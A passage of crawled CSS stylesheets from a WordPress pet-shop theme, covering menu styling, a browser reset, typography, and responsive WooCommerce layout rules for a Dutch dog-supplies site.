}
.menu li.has-submenu > a.active:after {
 content: "-"; 
}
.menu ul ul > li a {
  padding: 10px 18px 10px 30px;
}
.menu ul li a:hover {
  color: #fff;
}
.menu ul li.hover > a {
  color: #fff;
}
.menu ul li{
  border-bottom: 1px solid rgba(204, 204, 204, 0.3);
}
.menu ul li:last-child{
  border-bottom: none;
  }
.menu ul ul,
.menu ul ul ul {
  display: inherit;
  position: relative;
  left: auto;
  top: auto;
  border: none;
}
.header_logo_section .right_menu .header_menu_section{
  float: none!important;
  clear: both!important;
}
.two_third_last.right_menu {
    width: 100%;
    display: block;
    float: none!important;
    margin: 0px!important;
}
.nav_wrap{
  width: 100%;
}
#menu{
  width: 100%;
}
.menu ul ul{
  background:none!important;
}
.menu  ul ul li a{
  padding-top: 20px;
  padding-bottom: 20px;
}
.menu ul ul ul{
  padding-left: 20px;
}
.menu ul ul li, .menu ul ul ul li{
  border-bottom: none!important;
}
.social_media_icons li{
  padding: 3px!important;
}
h1.logo a{
  font-size: 30px!important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/typography.css?ver=6.9
body_size: 8209
content:
/* -------------------------------------------------------------- 
  
   reset.css
   * Resets default browser CSS.
   
-------------------------------------------------------------- */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, code,
del, dfn, em, img, q, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    font-weight: inherit;
    font-style: inherit;
    font-size: 100%;
    font-family: inherit;
    vertical-align: baseline;

}
/* Tables still need 'cellspacing="0"' in the markup. */
table { border-collapse: separate; border-spacing: 0; }
caption, th, td { text-align: left; font-weight: normal; }
table, td, th { vertical-align: middle; }

/* Remove possible quote marks (") from <q>, <blockquote>. */
blockquote:before, blockquote:after, q:before, q:after { content: ""; }
blockquote, q { quotes: "" ""; }

/* Remove annoying border on linked images. */
a img { border: none; }
/*-----------------------------------------------------------------------
 Typography Section 
-------------------------------------------------------------------------*/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0 none;
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}
header, footer, aside, section, article, nav {
    display: block;
}
iframe, object {
    display: block;
    max-width: 100%;
}
#mid_container img {
    display: block;
    height: auto;
    max-width: 100%;
}
.clear {
    clear: both;
    display: block;
    height: 0;
    visibility: hidden;
    width: 100%;
}
a {
    outline: medium none;
    text-decoration: none;
}
a img {
    border: medium none;
}
:focus {
    outline: medium none;
}
a:hover {
    color: #f49c41;
}
a, a:hover, a:visited, a:active {
    border: medium none;
    outline: medium none;
}
a:link, a {
    color: #ffffff;
    text-decoration: none;
}
html, body {
    height: 100% !important;
    min-height: 100% !important;
    vertical-align: top;
}
body, p {
    color: #b9b9b9;
    font-family:arial;
    font-size: 13px;
    line-height: 20px;
}
p:not(.summary p):last-child{
    padding-bottom: 0px;
}
body {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding: 0;
	background-color: #f2f2f2;
    height: 100% !important;
}
body, html, p, span{
     -webkit-font-smoothing: subpixel-antialiased;
}
h1, h2, h3, h4, h5, h6 {
    color: #454545;
    letter-spacing: 0;
    font-family: arial;

}
h1 {
    font-size: 30px;
    font-weight: 700;
    line-height: 42px;
    margin-bottom: 7px;
}
h2 {
    font-size: 22px;
    font-weight: 700;
    line-height: 36px;
    margin-bottom: 10px;
}
h3 {
    font-size: 18px;
    font-weight: 700;
    line-height: 34px;
    margin-bottom: 7px;
}
h4 {
    font-size: 18px;
    font-weight: 300;
    line-height: 32px;
    margin-bottom: 7px;
}
h5 {
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    margin-bottom: 7px;
}
h6 {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 7px;
}
p {
    padding-bottom: 24px;
}
table {
    border-collapse: separate;
    border-left: 1px solid rgba(204, 204, 204, 0.2);
    border-spacing: 0;
    border-top: 1px solid rgba(204, 204, 204, 0.2);
    margin-bottom: 20px;
    text-align: center;
    width: 100%;
}
caption, th, td {
    font-weight: normal;
    padding: 5px;
}
table, td, th {
    vertical-align: middle;
}
th {
    background-color: rgba(204, 204, 204, 0.1);
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    border-right: 1px solid rgba(204, 204, 204, 0.2);
    font-weight: bold;
    padding: 10px;
}
td {
    border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    border-right: 1px solid rgba(204, 204, 204, 0.2);
    padding: 10px;
}
#wp-calendar td{
    padding: 0px;
    text-align: center;
}
#wp-calendar caption{
    text-align: center;
    background: rgba(204,204,204,.1);
    border: 1px solid rgba(204,204,204,.2);
    border-bottom: 0;
}
td span {
    font-style: italic;
}
blockquote {
  border-left: 4px solid rgba(127,127,127,.5);
  padding-left: 20px;
  margin-bottom: 30px;
  padding-bottom: 0px;
}
blockquote p {
    font-size: 18px;
    font-style: italic;
    line-height: 30px;
     padding-bottom: 0px;
}
hr {
    border: 1px solid #EEEEEE;
    color: #EEEEEE;
    width: 100%;
}
.hr {
    background-color: #EEEEEE;
    border: medium none;
    clear: both;
    display: block;
    height: 1px;
    opacity: 0.9;
    overflow: hidden;
    width: 100%;
}
hr.custom_hr {
    background-color: rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(127, 127, 127, 0.1);
    border-radius: 5px;
    height: 10px;
    width: 100%;
}
.vspace {
    clear: both;
    display: table;
    height: 0;
    margin-bottom: 30px;
    width: 100%;
}
p:empty {
    padding-bottom: 0px;
}
ul li {
    margin-bottom: 8px;
}
ul li:last-child{
    margin-bottom: 0px;
}
#mid_container_wrapper ul {

}
#mid_container_wrapper ul {
    list-style: disc outside none;
    margin: 0 0 18px 18px;
}
#mid_container_wrapper ul ul {
    margin-bottom: 0;
}
ol {
    clear: both;
    list-style: decimal outside none;
    margin: 0 0 18px 18px;
}
ol li{
    margin-bottom: 8px;
}
ol ol {
    list-style: upper-alpha outside none;
}
ol ol ol {
    list-style: lower-roman outside none;
}
ol ol ol ol {
    list-style: lower-alpha outside none;
}
ul ul, ol ol, ul ol, ol ul {
    margin-bottom: 0;
}
dl {
    margin: 0 0 24px;
}
dt {
    float: left;
}
dd {
    display: inline-table;
    text-align: left;
}
strong {
    font-weight: bold;
    line-height: 100%;
}
cite, em, i {
    font-style: italic;
}
big {
    font-size: 131.25%;
}
ins {
    text-decoration: none;
}
pre {
     background: none repeat scroll 0 0 rgba(204, 204, 204, 0.1);
    border: 1px solid rgba(204, 204, 204, 0.4);
    color: #333333;
    line-height: 25px;
    margin-bottom:30px;
    padding: 30px;
    white-space: pre-wrap;
    font-size: 13px;
}
abbr, acronym {
    border-bottom: 1px dotted #666666;
    cursor: help;
}
sup, sub {
    height: 0;
    line-height: 1;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: 0.5ex;
}
input#s, input#searchsubmit {
}
input#searchsubmit {
}
input[type="text"], textarea, input {
    border: 1px solid rgba(127,127,127, 0.4);
    padding: 10px 25px;
    background: none;
}
input[type="text"]:focus, textarea:focus, input:focus {
}
.search_form input {
    background: none!important;
    padding: 12px 3%;
    border:1px solid #EBE9EB;
	width:94%;

}
.widget_container.widget_search #search_submit{
	width: 40px;
	text-align: center;
	line-height: 100%;
	float: right;
}
.search_form #search_submit {
    cursor: pointer;
    margin-left: -1px;
    position: relative;
    font-size: 15px;
    float: right;
}
input[type="submit"]{
    text-transform: uppercase;
    line-height: 100%!important;
}
.alignright {
    float: right;
    margin: 0 0 15px 20px;
    width: auto;
}
.alignleft {
    float: left;
    margin: 0 20px 15px 0;
    width: auto;
}
.aligncenter {
    display: block;
    margin: 0 auto 20px;
    width: auto;
}
.alignnone {
    width: auto;
    margin-bottom: 15px;
}
.wp-caption {
}
.wp-caption.alignnone{
    width: auto!important;
}
.wp-caption img {
    width: auto;
    height: auto;
}
.wp-caption p.wp-caption-text {
    margin: 0;
}
.wp-caption-text {
padding:10px 0;
display:block;
}
.gallery-caption {
}
.bypostauthor{
    
}
a img {
    border: medium none;
    display: block;
}
img{
	max-width:100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/responsive.css?ver=6.9
body_size: 27099
content:
@media only screen and (min-width: 1281px) and (max-width: 1400px) {


}
@media only screen and (min-width: 900px) and (max-width: 1280px) {
 .container{
    width: 90%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
.woocommerce nav.woocommerce-pagination ul{
    margin-bottom: 20px!important;
}
.tabContaier ul li a {
    font-size: 12px!important;
}
 #main_slider_slides .container{
    width: 100%!important;
    padding: 0px 0px!important;
 }
.image-boxes .description{
    text-align: center!important;
} 
.header_top_section .header_top_left_section{
    width: 49%!important;
}
.header_top_section .header_top_right_section{
    width: 51%!important;
}
 .woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive thead{
    display:none;
    }
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
        border-top:0;
        }
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{
display:block;
}
.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{
    display:block;text-align:right!important;
}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce table.shop_table_responsive tr td.actions:before,.woocommerce table.shop_table_responsive tr td.product-remove:before,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page table.my_account_orders tr td.order-actions:before,.woocommerce-page table.shop_table_responsive tr td.actions:before,.woocommerce-page table.shop_table_responsive tr td.product-remove:before{
display:none;
}
.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{
    text-align:left!important;
}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title) ": ";
font-weight:700;
float:left;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{
    text-align:left;
}
.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{
float:none;
margin:.125em .25em .125em 0;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{
    float:none;
    width:100%;
}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),.woocommerce[class*=columns-] ul.products li.product:nth-child(2n){
    float:right;clear:none!important;
}
.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
    float:none;
    width:100%;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
    text-align:left;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
    float:none;padding-bottom:.5em;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
    content:" ";display:table;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
clear:both;
}
.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{
    width:48%;box-sizing:border-box;
}
.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{
    float:right;
}
.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{
    display:block;width:100%;
}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
    width:100%;
    float:none;
    text-align:left;
}
.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
    width:100%;
    float:none;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms{
    text-align:left;
    padding:0;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
    float:none;
    width:100%;
    box-sizing:border-box;
    margin-bottom:1em;
}
.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
    width:100%;
    float:none;
    margin-right:0;
}
.single-product .twentythirteen .panel{
    padding-left:20px!important;
    padding-right:20px!important;
}
.overlay_content h1{
   font-size: 25px!important;
}
.overlay_content h2{
   font-size: 20px!important;
}
.overlay_content h3{
   font-size: 10px!important;
}
.overlay_content div{
    margin-top:20px!important;
}
.overlay_content a{
    padding: 10px 15px!important;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.mobile_icons {
    float: left;
}
ul.shop-product-items li.shop-product-coloumns-4, ul.shop-product-items li.shop-product-coloumns-3, ul.shop-product-items li.shop-product-coloumns-2{
    width: 48%!important;
}
.page_content_footer .textwidget h3{
    font-size: 17px!important;
    letter-spacing: 0px!important;
}
.page_content_footer .textwidget div i{
    padding: 7px!important;
    width: 12px!important;
    margin-right: 0px!important;
}
.woocommerce-page div.product div.summary {
    width: 47%!important;
}
.one_fourth_last,.three_fourth
{
    width: 100%!important;
}
.custom_menu_items .menu{
    max-height: 50px;
}
.overlay_content .vertical_align_top{
    margin-top: 20px!important;
}
.product_list_left .shop-product-description{
padding: 10px!important;
}
.product_list_left .shop-produt-image{
margin-right: 8px!important;
}
.image-boxes .figure.alignleft{
    display: table;
    float: none;
    margin: 0 auto;
}
.figure.alignleft .description{
    width: 100%;
    text-align: center!important;
}
.custom_title_left h2{
    font-size: 15px!important;
}
.header_right_section .shopping_cart {
    width: 45%!important;
}
.header_right_section .woo_login {
    width: 55%!important;
}
 #main_slider_slides{
    width: 100%;
    padding: 0px!important;
 }
}
/* Tablet (Portrait) */
/* Width of 768px */
@media only screen and (min-width: 768px) and (max-width: 900px) {
.container{
    width: 85%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
  .vertical_tabs > ul{
    position: relative;
    width: 100%;
    margin:0px!important;
    margin-bottom: 20px!important; 
 }
.tabContaier ul li a {
    margin: 0px auto!important;
    width: 80%!important;
}
 .vertical_tabs .tabDetails{
    margin-left: 0px!important;
 }
 #main_slider_slides{
    width: 100%;
 }
 .header_top_section .header_top_left_section{
    width: 45%!important;
}
.woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
.one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, .pricing_table .one_third, .pricing_table .one_fourth
{
        width: 100%!important;
        margin: 0 0 30px;
}
.right_content{
    float: none;
}
 .post_description_wrapper {
    padding: 20px 0px;
}   
.post_img_with_date.one_third{
    border-image-width: 
}
 /*woocommerce css*/
 .woocommerce table.shop_table_responsive tbody th,.woocommerce table.shop_table_responsive thead,.woocommerce-page table.shop_table_responsive tbody th,.woocommerce-page table.shop_table_responsive thead{
    display:none;
    }
.woocommerce table.shop_table_responsive tbody tr:first-child td:first-child,.woocommerce-page table.shop_table_responsive tbody tr:first-child td:first-child{
        border-top:0;
        }
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{
display:block;
}
.woocommerce table.shop_table_responsive tr td,.woocommerce-page table.shop_table_responsive tr td{
    display:block;text-align:right!important;
}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce table.my_account_orders tr td.order-actions:before,.woocommerce table.shop_table_responsive tr td.actions:before,.woocommerce table.shop_table_responsive tr td.product-remove:before,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail,.woocommerce-page table.my_account_orders tr td.order-actions:before,.woocommerce-page table.shop_table_responsive tr td.actions:before,.woocommerce-page table.shop_table_responsive tr td.product-remove:before{
display:none;
}
.woocommerce table.shop_table_responsive tr td.order-actions,.woocommerce-page table.shop_table_responsive tr td.order-actions{
    text-align:left!important;
}
.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title) ": ";
font-weight:700;
float:left;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:rgba(0,0,0,.025)}.woocommerce table.my_account_orders tr td.order-actions,.woocommerce-page table.my_account_orders tr td.order-actions{
    text-align:left;
}
.woocommerce table.my_account_orders tr td.order-actions .button,.woocommerce-page table.my_account_orders tr td.order-actions .button{
float:none;
margin:.125em .25em .125em 0;
}
.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{
    float:none;
    width:100%;
}
.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:48%;float:left;clear:both;margin:0 0 2.992em}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page[class*=columns-] ul.products li.product:nth-child(2n),.woocommerce[class*=columns-] ul.products li.product:nth-child(2n){
    float:right;clear:none!important;
}
.woocommerce #content div.product div.images,.woocommerce #content div.product div.summary,.woocommerce div.product div.images,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.images,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.images,.woocommerce-page div.product div.summary{
    float:none;
    width:100%;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{
    text-align:left;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{
    float:none;padding-bottom:.5em;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce #content table.cart td.actions .coupon:before,.woocommerce table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:before,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:before,.woocommerce-page table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:before{
    content:" ";display:table;
}
.woocommerce #content table.cart td.actions .coupon:after,.woocommerce table.cart td.actions .coupon:after,.woocommerce-page #content table.cart td.actions .coupon:after,.woocommerce-page table.cart td.actions .coupon:after{
clear:both;
}
.woocommerce #content table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon input,.woocommerce table.cart td.actions .coupon .button,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon input,.woocommerce-page #content table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon input,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon input{
    width:48%;box-sizing:border-box;
}
.woocommerce #content table.cart td.actions .coupon .button.alt,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce table.cart td.actions .coupon .button.alt,.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .button.alt,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .button.alt,.woocommerce-page table.cart td.actions .coupon .input-text+.button{
    float:right;
}
.woocommerce #content table.cart td.actions .button,.woocommerce table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page table.cart td.actions .button{
    display:block;width:100%;
}
.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .shipping_calculator{
    width:100%;
    float:none;
    text-align:left;
}
.woocommerce-page.woocommerce-checkout form.login .form-row,.woocommerce.woocommerce-checkout form.login .form-row{
    width:100%;
    float:none;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms{
    text-align:left;
    padding:0;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{
    float:none;
    width:100%;
    box-sizing:border-box;
    margin-bottom:1em;
}
.woocommerce .lost_reset_password .form-row-first,.woocommerce .lost_reset_password .form-row-last,.woocommerce-page .lost_reset_password .form-row-first,.woocommerce-page .lost_reset_password .form-row-last{
    width:100%;
    float:none;
    margin-right:0;
}
.single-product .twentythirteen .panel{
    padding-left:20px!important;
    padding-right:20px!important;
}
 /*end*/
 .shop_table.shop_table_responsive.cart thead tr{
    display: none;
 } 
  .woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right!important;
}
.woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr {
   display: block;
}
 .sticky_menu{
    display: none!important;
 }
 .slides-navigation{
    display: none;
 }
.panel-grid-cell{
    float:none!important;
    width:auto!important;
    margin-bottom: 30px!important;
}
ul.shop-product-items li.shop-product-coloumns-4, ul.shop-product-items li.shop-product-coloumns-3, ul.shop-product-items li.shop-product-coloumns-2{
    width: 48%!important;
}
#main_slider_slides{
    padding: 0px!important;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.mobile_icons {
    float: left;
}
.one_fourth_last,.three_fourth
{
    width: 100%!important;
}
.custom_list_box{
    text-align: center;
}
.footer_left_content,.footer_right_content{
    text-align: center;
}
.page_content_footer .textwidget{
    text-align: center;
    float: none;
}
ul#menu-footer-menu, .menu-footer ul{
    text-align: center;
}
.image_overlay_content img{
    width: 100%;
}
.custom_menu_items .menu{
    max-height: 50px;
}
.page_content_footer .textwidget div{
    float: none!important;
}
.custom_menu_items .menu li.has-submenu > a:after{
display: none;
}
.tabContaier li{
    width: 100%;
}
.images_gallery_wrapper {
    display: table;
    margin: 0 auto;
}
.header_left_section{
    width: 35%!important;
}
.header_left_section{
    width: 35%!important;
}
.header_right_section{
    width: 65%!important;
}
.slides_description h1{
    font-size: 50px!important;
    margin-bottom: 10px!important;
}
.slides_description h2{
    font-size: 40px!important;
    margin-bottom: 20px!important;
}
.slides_description h3{
    font-size: 30px!important;
    margin-bottom: 20px!important;
}
.horizontal_tabs > ul > li{
    margin-bottom: 10px!important;
}
.single-product-image {
    float: none;
    width: 100%;
}
.woocommerce-page div.product div.summary{
    width: 100%!important;
    text-align: center;
}
.summary form.cart {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto!important;
    float: none!important;
}
.header_right_section .shopping_cart {
    width: 45%!important;
}
.header_right_section .woo_login {
    width: 55%!important;
}
}
/* Mobile landscape width 320 */
@media only screen and (max-width: 767px) {
 .container{
    width: 80%;
 }
 .header_menu_wrapper .container {
    width: 100%;
}
.vertical_tabs > ul{
    position: relative;
    width: 100%;
    margin: 0px!important;
    margin-bottom: 20px!important;
 }
.tabContaier ul li a {
margin: 0px auto!important;
width: 80%!important;
 }
 .vertical_tabs .tabDetails{
    margin-left: 0px!important;
 }
  #main_slider_slides{
    width: 100%;
    padding: 0px!important;
 }
 .woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
 .header_right_section .shopping_cart {
    /* float: right; */
    width: 100%!important;
}
 .slides-navigation{
    display: none;
 }
.header_right_section .woo_login {
    /* float: left; */
    width: 100%!important;
    /* float: left; */
}
.woocommerce table.cart td.actions input{
    width: 100%!important;
}
.summary form.cart {
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto!important;
    float: none!important;
}
 .sticky_menu{
   display: none!important;
 }
.one_half, .one_half_last, .one_third, .one_third_last, .two_third, .two_third_last, .one_fourth, .one_fourth_last, .two_fourth, .two_fourth_last, .three_fourth, .three_fourth_last, .one_fifth, .one_fifth_last, .two_fifth, .two_fifth_last, .three_fifth, .three_fifth_last, .four_fifth, .four_fifth_last, .pricing_table .one_third, .pricing_table .one_fourth
{
    width: 100%!important;
    margin: 0px 0px 30px;
}
.page_content_footer .textwidget div{
    float: none!important;
}
.images_gallery_wrapper {
    display: table;
    margin: 0 auto;
}
.page_title_wrapper{
    width: 100%!important;
    text-align: center!important;
}
.page_title_wrapper h2{
    font-size: 25px!important;
}
.custom_menu_items .menu{
    max-height: 100px;
    margin-bottom: 40px!important;
}
.image-boxes .figure{
    display: table;
    float: none;
    margin: 0 auto;
}
.image-boxes .description{
    width: 100%;
    text-align: center!important;
}
.overlay_content .vertical_align_middle{
    margin-top: -135px!important;
}
.custom_menu_items .menu li.has-submenu > a:after{
display: none;
}
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 100%!important;
}
.header_top_left_section,.header_top_right_section{
    text-align: center!important;
    width: 100%!important;
}
.header_top_left_section div{
  display: inline-block;
  float: none!important;
}
.header_left_section,.header_right_section{
    width: 100%;
    text-align: center!important;
}
.woo_login{
    margin-bottom: 20px!important;
}
#main_slider_slides{
    padding: 0px!important;
}
.header_logo_wrapper {
    float: none!important;
    margin: 0 auto;
    display: table!important;
}
.slides_description{
    text-align: center!important;
}
.slides_description h1,
.slides_description h2{
    font-size:25px!important;
    margin-bottom: 10px!important;
}
.slides_description h2{
    font-size: 35px!important;
    margin-bottom: 10px!important;
}
.slides_description h3{
    font-size: 25px!important;
    margin-bottom: 10px!important;
}
.image_overlay_content img{
    width: 100%!important;
}
.custom_list_box{
    text-align: center;
}
.footer_left_content,.footer_right_content{
    text-align: center;
}
.page_content_footer .textwidget{
    text-align: center;
    float: none;
}
.horizontal_tabs > ul > li{
    margin-bottom: 5px!important;
}
.client_image_slider img{
    width: 100%;
}
ul#menu-footer-menu, .menu-footer ul{
    text-align: center;
}
.main_search_wrapper{
    position: absolute;
    right: 0;
}
.tabContaier li{
    width: 100%;
}
.single-product-image {
    float: none;
    width: 100%;
}
.woocommerce-page div.product div.summary{
    width: 100%!important;
    text-align: center;
}
.woocommerce_single_page_content div{
    width: 100%;
    float: none!important;
    text-align: center;
}
.woocommerce-tabs{
    text-align: center;
}
.Product_single_page_thumbnails img{
    width: 100%;
}
#panel-408-2-0-0 .panel-widget-style{
    padding: 0px 30px!important;
}
.single-product-tabs li a{
    padding: 15px!important;
}
.woocommerce_single_page_content div{
    padding-bottom: 10px;
}
.woocommerce-tabs {
    text-align: left;
}

}
@media only screen and (min-width: 320px) and (max-width: 480px) {
.container{
    width: 80%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border-left: 0px !important;
    border-right: 0px !important;
    border-top: 0px !important;
    border-bottom:1px solid #c7c7c7!important; 
}
.woocommerce_single_page_content div{
    padding-bottom: 10px;
}
.single-product-tabs li a{
    padding: 15px!important;
}
.woocommerce .woocommerce-product-rating{
    display: table;
    margin: 0px auto;
}
.single-product-tabs li a{
    padding: 10px!important;
}
.nav_prev_item{
    float: none;
}
.nav_next_item {
    margin-top: 35px;
}
